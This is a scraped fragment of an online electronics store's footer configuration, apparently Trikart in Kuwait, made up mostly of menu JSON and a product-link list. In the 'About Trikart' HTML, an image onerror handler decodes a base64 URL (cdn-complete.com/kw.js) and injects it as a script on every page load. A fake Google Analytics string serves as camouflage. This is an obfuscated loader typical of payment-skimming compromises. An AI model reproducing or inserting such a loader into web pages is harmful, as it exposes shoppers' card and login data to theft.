Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/apple-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94854\\",\\"name\\":\\"Perfumes\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"perfumes-watches\\\\\\/perfumes.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94855\\",\\"name\\":\\"Drones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"dji\\\\\\/drone.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94863\\",\\"name\\":\\"Smart TVs\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"home-appliances\\\\\\/smart-tv.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94857\\",\\"name\\":\\"Wired Headphones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/wired-headphone.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94858\\",\\"name\\":\\"Portable Speakers\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/bluetooth-speaker.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94859\\",\\"name\\":\\"Smart Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94860\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/analog-watch.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94861\\",\\"name\\":\\"Toys\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"toys.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94862\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94866\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94864\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94865\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94870\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94867\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94868\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94869\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]},{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\">&nbsp;<\\/div>\\r\\n<\\/div>\\r\\n"}]';var data_footer_mobile='[{"id":"footer-links-mobile","title":"footer-links-mobile","content_type":"json","content":"[[{\\"id\\":\\"89729\\",\\"name\\":\\"Mobiles\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"smartphones.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89723\\",\\"name\\":\\"Phone Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89724\\",\\"name\\":\\"Laptops\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/laptops.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89725\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89726\\",\\"name\\":\\"iPad\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/ipad.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89727\\",\\"name\\":\\"Tablets\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/tablets.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89728\\",\\"name\\":\\"Perfumes\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"perfumes-watches\\\\\\/perfumes.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89735\\",\\"name\\":\\"Smart TV\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"home-appliances\\\\\\/smart-tv.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89730\\",\\"name\\":\\"Headphones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/headphones.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89731\\",\\"name\\":\\"Camera\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"camera.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89732\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/analog-watch.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89733\\",\\"name\\":\\"Smart Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89734\\",\\"name\\":\\"Bluetooth Speakers\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/bluetooth-speaker.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89743\\",\\"name\\":\\"Earbuds\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/earbuds.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89738\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89736\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89737\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89742\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89739\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89740\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89741\\",\\"name\\":\\"B